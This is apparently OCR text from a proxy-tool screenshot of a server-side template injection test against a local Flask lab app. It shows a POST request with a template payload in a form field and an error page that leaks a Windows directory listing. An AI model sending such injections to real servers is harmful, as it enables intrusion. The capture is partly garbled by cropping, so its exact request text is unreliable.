 响应
Raw Hex \n
美化 Raw Hex 页面渲染 \n
ST / HTTP/1.1
st: 192.168.20.1:5001
ntent-Length: 13
agma: no-cache
che-Control: no-cache
igin: http://192.168.20.1:5000
ntent-Type: application/x-www-form-urlencoded
grade-Insecure-Requests: 1
er-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
fari/537.36 Edg/131.0.0.0
cept:
xt/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
ed-exchange;v=b3;q=0.7
ferer: http://192.168.20.1:5000/
cept-Encoding: gzip, deflate, br
cept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
okie: XDEBUG_SESSION=PHPSTORM
nnection: close
de={{aaa)}}
搜索
0高亮
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: Werkzeug/3.1.3 Python/3.12.0
3 Date: Wed, 20 Nov 2024 12:48:04 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 798
6 Connection: close
7
8 <!doctype html>
9 <html lang=en>
10 <title>
500 Internal Server Error
</title>
11 <h1>
Internal Server Error
</h1>
12 <p>
驱动器 C 中的卷是 OS<br>
卷的序列号是 D613-2CCD<br>
<br>
.venv 的目录<br>
<br>
2024/11/19 20:27 &lt;DIR&gt; .<br>
2024/11/19 19:34 &lt;DIR&gt; ..<br>
2024/11/19 19:33 42 .gitignore<br>
2024/11/19 19:57 448 aaa.py<br>
2024/11/19 20:27 89 demo.py<br>
2024/11/19 19:33 &lt;DIR&gt; Lib<br>
2024/11/19 19:33 298 pyvenv.cfg<br>
2024/11/19 19:34 &lt;DIR&gt; Scripts<br>
2024/11/19 19:34 444 ssti.py<br>
5 个文件 1,321 字节<br>
4 个目录 41,269,051,392 可用字节<br>
</p>
13
data
0高亮
请求
请求
请求
请求c
请求
响应